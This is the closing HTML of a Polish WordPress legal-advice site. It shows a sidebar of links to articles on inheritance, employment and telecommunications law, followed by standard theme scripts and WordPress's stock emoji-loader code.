href="https://omegastaryzamosc.pl/prawo-spadkowe-a-testament-jakie-sa-przepisy-i-zasady-sporzadzania-testamentu/" rel="bookmark">Prawo spadkowe a testament &#8211; jakie są przepisy i zasady sporządzania testamentu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-zasady-i-prawa-pracownikow/" rel="bookmark">Prawo pracy a umowa o pracę &#8211; zasady i prawa pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/uslugi-prawne-jak-wybrac-uslugi-adwokackie-kancelaria-adwokacka-zielona-gora/" rel="bookmark">Usługi prawne &#8211; jak wybrać? Usługi adwokackie &#8211; kancelaria adwokacka Zielona Góra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/obsluga-prawna-spolek-kompleksowe-wsparcie-prawne-dla-przedsiebiorcow/" rel="bookmark">Obsługa prawna spółek &#8211; kompleksowe wsparcie prawne dla przedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-radcy-prawnego-w-warszawie-kompleksowa-pomoc-prawna-dla-klientow/" rel="bookmark">Kancelaria radcy prawnego w Warszawie &#8211; kompleksowa pomoc prawna dla klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-zasady-i-przepisy-dotyczace-telekomunikacji/" rel="bookmark">Prawo telekomunikacyjne &#8211; zasady i przepisy dotyczące telekomunikacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-wynagrodzenie-za-prace-jakie-sa-zasady-i-obowiazki-dotyczace-wynagrodzenia-pracownikow/" rel="bookmark">Prawo pracy a wynagrodzenie za pracę &#8211; jakie są zasady i obowiązki dotyczące wynagrodzenia pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-o-dzielo-jakie-sa-zasady-i-obowiazki-wynikajace-z-umowy-o-dzielo/" rel="bookmark">Prawo cywilne a umowa o dzieło &#8211; jakie są zasady i obowiązki wynikające z umowy o dzieło</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-a-ochrona-prywatnosci-zasady-i-przepisy-dotyczace-ochrony-prywatnosci-w-komunikacji-elektronicznej-2/" rel="bookmark">Prawo telekomunikacyjne a ochrona prywatności &#8211; zasady i przepisy dotyczące ochrony prywatności w komunikacji elektronicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-a-decyzje-podatkowe-jakie-sa-przepisy-i-zasady-dotyczace-decyzji-podatkowych/" rel="bookmark">Prawo administracyjne a decyzje podatkowe &#8211; jakie są przepisy i zasady dotyczące decyzji podatkowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-jakie-sa-prawa-i-obowiazki-w-zakresie-ubezpieczen/" rel="bookmark">Prawo ubezpieczeniowe &#8211; jakie są prawa i obowiązki w zakresie ubezpieczeń</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>